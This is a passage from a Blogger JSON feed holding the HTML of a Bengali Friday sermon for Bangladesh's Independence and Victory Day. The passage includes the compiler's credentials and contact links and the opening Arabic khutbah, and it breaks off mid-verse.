"}],"author":[{"name":{"$t":"shefahomoeocentre.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00235410789266471773"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"13","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkstOJA6KU0w4gZvyn5MDAp5uGB60FaVnZq5J988VtSd96jGsTi1D0dk_krPAA0fp982y3B6lULr-bJgkBHhtIqhXeb-VsRdwMcrpJv0ENhUZBiZIpjZCbEyypsCxfUQ\/s149\/Slide1.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7cgj5byzI8P174B3oW8JWy54k-nsn5k1nqiUsBY1gjbvpxvX6J1gkDx37YcXNOhktaEzMZ5iVqMV3XXLazioPDlkc4tgdp40hBt3Lem-EA1udhJKHvWarI7WRPa84REum4RoXqyGRPX0\/s72-c\/images+%25284%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4919672672094835908.post-5111450690809132832"},"published":{"$t":"2023-12-20T20:59:00.000+06:00"},"updated":{"$t":"2023-12-20T20:59:14.220+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Free Dawnload all PDF Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ISLAMIC BOOKS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jumar Khutbah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"আমার লিখা সব এখানে"},{"scheme":"http://www.blogger.com/atom/ns#","term":"খুতবাতুল জুমুআ"}],"title":{"type":"text","$t":"স্বাধীনতা ও বিজয়  দিবস"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.youtube.com\/shafiqul93\" rel=\"nofollow\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"459\" data-original-width=\"340\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEuAvulEYH0ySCrtjoDSfiSeQix2yfQNJckqZuPI913RhFX1wPBwS4KFvzH77JkR_V6H8EXUcwHPCHVU9JShr0R7wc_Jd4BBkC4ashaCFBnxKWlltN5Za30zW2gU8ImQQICYACkyLiWknOXHjvoRhu7e2MmWVyCWFKdlixCOBPr7iJWW_d4vyJxQipQUk\/w474-h640\/ice_screenshot_%E0%A7%A8%E0%A7%A6%E0%A7%A8%E0%A7%A9%E0%A7%A7%E0%A7%A8%E0%A7%A7%E0%A7%A9-%E0%A7%A8%E0%A7%A8%E0%A7%A8%E0%A7%AB%E0%A7%A8%E0%A7%A8.jpeg\" width=\"474\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" style=\"width: 100%;\"\u003E\n    \u003Ctbody\u003E\u003Ctr\u003E\n     \u003Ctd\u003E\u003C!--[endif]--\u003E\n     \u003Cdiv\u003E\n     \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; tab-stops: center 174.4pt; text-align: center;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"background: lime; color: red; font-family: SutonnyOMJ; font-size: 15.0pt; mso-bidi-language: BN-BD; mso-highlight: lime;\"\u003Eকোরআন ও\n     হাদীসের আলোকে\u003C\/span\u003E\u003Cspan style=\"color: red; font-family: SutonnyOMJ; font-size: 15.0pt; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n     \u003Cdiv style=\"border: solid #E5E7EB 1.0pt; mso-border-alt: solid #E5E7EB .25pt; mso-element: para-border-div; padding: 0cm 0cm 0cm 0cm;\"\u003E\n     \u003Cp align=\"center\" class=\"MsoNormal\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"BN-BD\" style=\"border: solid #E5E7EB 1.0pt; color: #c0504d; font-family: Kalpurush; font-size: 54.0pt; mso-ascii-font-family: AnandapatraEMJ; mso-bidi-language: BN-BD; mso-border-alt: solid #E5E7EB .25pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: AnandapatraEMJ; padding: 0cm;\"\u003Eস্বাধীনতা\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"BN-BD\" style=\"border: solid #E5E7EB 1.0pt; color: #236fa1; font-family: Kalpurush; font-size: 54.0pt; mso-ascii-font-family: AnandapatraEMJ; mso-bidi-language: BN-BD; mso-border-alt: solid #E5E7EB .25pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: AnandapatraEMJ; padding: 0cm;\"\u003E ও \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"BN\" style=\"color: #1d1d1d; font-family: Kalpurush; font-size: 54.0pt; mso-ascii-font-family: AnandapatraEMJ; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: AnandapatraEMJ;\"\u003Eবিজয় \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #1d1d1d; font-family: AnandapatraEMJ; font-size: 54.0pt; mso-bidi-font-family: Kalpurush; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n     \u003Cp align=\"center\" class=\"MsoNormal\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"BN\" style=\"color: red; font-family: Kalpurush; font-size: 54.0pt; mso-ascii-font-family: AnandapatraEMJ; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: AnandapatraEMJ;\"\u003Eদিবস\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/div\u003E\n     \u003C\/div\u003E\n     \u003C!--[if !mso]--\u003E\u003C\/td\u003E\n    \u003C\/tr\u003E\n   \u003C\/tbody\u003E\u003C\/table\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; tab-stops: center 174.4pt; text-align: center;\"\u003E\u003Co:wrapblock\u003E\u003Cv:shapetype coordsize=\"21600,21600\" id=\"_x0000_t202\" o:spt=\"202\" path=\"m,l,21600r21600,l21600,xe\"\u003E\n  \u003Cv:stroke joinstyle=\"miter\"\u003E\n  \u003Cv:path gradientshapeok=\"t\" o:connecttype=\"rect\"\u003E\n \u003C\/v:path\u003E\u003C\/v:stroke\u003E\u003C\/v:shapetype\u003E\u003C\/o:wrapblock\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; font-size: 12pt; text-transform: uppercase;\"\u003E\u003Cbr \/\u003Eআসুন তাকওয়ার বলে বলিয়ান হই \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: SutonnyOMJ; font-size: 12pt; text-transform: uppercase;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; font-size: 21.0pt; mso-bidi-language: BN-BD;\"\u003Eসংকলনে-\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: SutonnyOMJ; font-size: 21.0pt; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; font-size: 28.0pt; mso-bidi-language: BN-BD;\"\u003Eশফিকুল\nইসলাম তাজেরী\u003C\/span\u003E\u003Cspan style=\"font-family: SutonnyOMJ; font-size: 28.0pt; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; font-size: 20.0pt; mso-bidi-language: BN-BD;\"\u003Eকামিল \u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; font-size: 16.0pt; mso-bidi-language: BN-BD;\"\u003E(হাদিস)\u003C\/span\u003E\u003Cspan style=\"font-family: SutonnyOMJ; font-size: 20.0pt; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; font-size: 12.0pt; mso-bidi-language: BN-BD;\"\u003E\u0026nbsp;(এম.এ) \u003C\/span\u003E\u003Cspan style=\"font-family: SutonnyMJ; font-size: 12.0pt; mso-bidi-language: BN-BD;\"\u003EBmjvgx wek¦we`¨vjq, Kzwóqv\u003C\/span\u003E\u003Cspan style=\"font-family: SutonnyOMJ; font-size: 12.0pt; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; font-size: 14.0pt; mso-bidi-language: BN-BD;\"\u003Eখতীব,\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; font-size: 14.0pt; mso-bidi-language: BN-BD;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: SutonnyOMJ; font-size: 14.0pt; mso-bidi-language: BN; mso-no-proof: yes;\"\u003Eআন্ডারচর শান্তিরহাট বাজার কেন্দ্রীয় জামে\nমাসজিদ\u003C\/span\u003E\u003Cspan style=\"font-family: SutonnyOMJ; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-no-proof: yes;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-no-proof: yes;\"\u003Eইমাম,\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-no-proof: yes;\"\u003E রামানন্দি জামে মাসজিদ, ভূইয়া বাড়ী, ওদারহাট, চরমটুয়া,\nসদর। \u003C\/span\u003E\u003Cspan style=\"font-family: SutonnyOMJ; font-size: 14.0pt; mso-bidi-font-size: 17.0pt; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; font-size: 14.0pt; mso-bidi-language: BN-BD;\"\u003Eহোমিও কনসালটেন্ট \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: SutonnyOMJ; font-size: 14.0pt; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003Eডি.এইচ.এম.এস,এন.এইচ.এম.সি,বি.এইচ.বি\n(ঢাকা)\u003C\/span\u003E\u003Cspan style=\"font-family: SutonnyOMJ; font-size: 7.0pt; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; font-size: 14.0pt; mso-bidi-language: BN-BD;\"\u003Eমোবাইলঃ\n০১৮৩১-৭৬৬ ১১২\u003C\/span\u003E\u003Cspan style=\"font-family: SutonnyOMJ; font-size: 14.0pt; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; font-size: 15.0pt; mso-bidi-language: BN-BD;\"\u003Eযারা\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; font-size: 15.0pt; mso-bidi-language: BN-BD;\"\u003Eকোরআন\nবুঝে \u003C\/span\u003E\u003Cspan style=\"font-family: SutonnyOMJ; font-size: 15.0pt; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; font-size: 15.0pt; mso-bidi-language: BN-BD;\"\u003Eসে\nঅনুঝায়ী বাস্তব জীবনে\u003C\/span\u003E\u003Cspan style=\"font-family: SutonnyOMJ; font-size: 15.0pt; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; font-size: 15.0pt; mso-bidi-language: BN-BD;\"\u003Eআমল\nকরতে চায়\u003C\/span\u003E\u003Cspan style=\"font-family: SutonnyOMJ; font-size: 15.0pt; mso-bidi-font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; font-size: 15.0pt; mso-bidi-language: BN-BD;\"\u003Eএবং\nসত্যকে সত্যের\u003C\/span\u003E\u003Cspan style=\"font-family: SutonnyOMJ; font-size: 15.0pt; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; font-size: 15.0pt; mso-bidi-language: BN-BD;\"\u003Eমাপকাঠি\nদিয়ে মেপে নেয়\u003C\/span\u003E\u003Cspan style=\"font-family: SutonnyOMJ; font-size: 15.0pt; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; font-size: 15.0pt; mso-bidi-language: BN-BD;\"\u003Eশুধু\nতাদের জন্য...।\u003C\/span\u003E\u003Cspan style=\"font-family: SutonnyOMJ; font-size: 15.0pt; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; font-size: 14.0pt; mso-bidi-language: BN-BD;\"\u003Eঅনলাইনে\nআমরাও আছি আপনার পাশে-\u003Cspan dir=\"RTL\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Vrinda; font-size: 12.0pt; mso-bidi-language: BN-BD;\"\u003Eইমেইলঃ\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-bidi-language: BN-BD;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-bidi-language: BN-BD;\"\u003E\u003Ca href=\"mailto:shafiqulislam.tazeri@gmail.com\"\u003Eshafiqulislam.tazeri\u003Cspan lang=\"BN-BD\"\u003E@gmail.com\u003C\/span\u003E\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 10.0pt; mso-bidi-language: BN-BD;\"\u003E\u003Ca href=\"http:\/\/www.youtube.com\/shafiqul93\"\u003Ewww.youtube.com\/shafiqul\u003Cspan lang=\"BN-BD\"\u003E9\u003C\/span\u003E3\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-bidi-language: BN-BD;\"\u003E\u003Ca href=\"http:\/\/www.facebook.com\/shafiqul.islam93\"\u003Ehttp:\/\/www.facebook.com\/shafiqul\u003Cspan lang=\"EN-US\"\u003E.islam\u003C\/span\u003E93\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-bidi-language: BN-BD;\"\u003E\u003Ca href=\"http:\/\/www.youtube.com\/aliamtv\"\u003Ewww.youtube.com\/aliamtv\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-bidi-language: BN-BD;\"\u003Eweb: \u003Ca href=\"http:\/\/www.shafiqultutorial.blogspot.com\/\"\u003Ewww.shafiqultutorial.blogspot.com\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-bidi-language: BN-BD;\"\u003E\u003Ca href=\"http:\/\/www.alquranerallo.blogspot.com\/\"\u003Ewww.alquranerallo.blogspot.com\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cb\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 20pt;\"\u003E\u003Cbr clear=\"all\" style=\"page-break-before: always;\" \/\u003E\n\u003C\/span\u003E\u003C\/b\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-ascii-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eخطبة الجمعة الاول\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 17.5pt; mso-ansi-font-size: 14.0pt; mso-ascii-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt;\"\u003Eان الحمد\nلله الحمد لله نحمده ونستعينه ونستغفره ونؤمن به ونتوكل عليه -\u0026nbsp; ونعوذ بالله من شرور انفسنا ومن سيئات اعمالنا\nمن يهده الله فلا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 22.0pt; mso-ansi-font-size: 16.0pt; mso-bidi-language: BN-BD;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt;\"\u003Eمضل له ، ومن يضلله فلاهادي له اي فلاتجدله وليامرشدا-\nونشهد ان لااله الاالله وحده لاشريك له. وهوالذي لاجدله ولاندله لامثل له ولامثيل\nله, ولاوزيرله ولاكفيل له - لاشبه له ولاشفيه له, لاولدله ولاوالدله.\nوهوالواحدالفردالصمد لم يلد ولم يولد ولم يكل له كفوا احد- \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt;\"\u003Eونشهد ان\nسيدنا ونبينا وحبيبنا وبشيرنا ونذيرنا وطبيبنا وطبيب الواحنا وحبيبنا وحبيب ربنا\nمحمدا عبدالله ورسوله – ارسله بالحق بشيرا ونذيرا- وداعيا الى الله باذنه\nوسراجامنيرا- \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt;\"\u003Eامابعد \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt;\"\u003Eفإن خير الحديث كتاب الله ، وخير الهدي هدي محمد صلى الله\nعليه وسلم ، وشر الأمور محدثاتها ، وكل بدعة ضلالة\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 22.0pt; mso-ansi-font-size: 16.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; font-size: 16pt;\"\u003Eفقال الله تعالى :\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: Vrinda; font-size: 18pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eاَلَّذِیْنَ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 